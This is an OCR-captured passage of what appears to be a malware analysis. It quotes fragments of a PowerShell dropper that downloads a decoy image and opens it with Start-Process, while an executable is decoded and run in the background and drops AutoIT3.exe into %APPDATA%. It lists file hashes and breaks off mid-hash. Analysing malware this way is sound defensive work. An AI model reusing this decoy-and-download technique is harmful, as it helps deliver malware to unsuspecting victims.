
$webDownload = $webClient.DownloadFile($decoy
Start-Process $decoyPath;
What is interesting here, if you specify
a non-executable file, Start-Process
starts the program that is associated
with the file, similar to the Invoke-Item
cmdlet. So, the victim will see the
picture using his/her preferred
viewer! In the background, the
executable is decoded and executed
(SHA256:0e4c61741e81b3fa08df06224
19fee5d350a67687fac76249b57eed89
e129707 - VT score: 0). It drops a
standard AutoIT3.exe file on disk into
%APPDATA% and the corresponding
script
(SHA256:d5a8cdc7ae6a49233ee021a3